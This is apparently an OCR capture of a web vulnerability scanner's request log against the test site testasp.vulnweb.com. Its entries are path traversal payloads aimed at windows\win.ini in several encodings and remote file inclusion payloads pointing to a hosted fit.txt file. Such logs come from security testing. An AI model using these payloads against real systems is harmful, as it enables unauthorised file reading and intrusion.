
................windowswin.ini
sbdoxplu
02 Apr 2019 07:45:40
Http://testasp.vulnweb.com/t/fit.txt
sfdwpsmy
02 Apr 2019 07:45:40
..\..\..\..\..\..\..\..\windows\win.ini
sbdoxplu
02 Apr 2019 07:45:40
http://testasp.vulnweb.com/t/fit.txt?.jpg
sfdwpsmy
02 Apr 2019 07:45:41
/.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini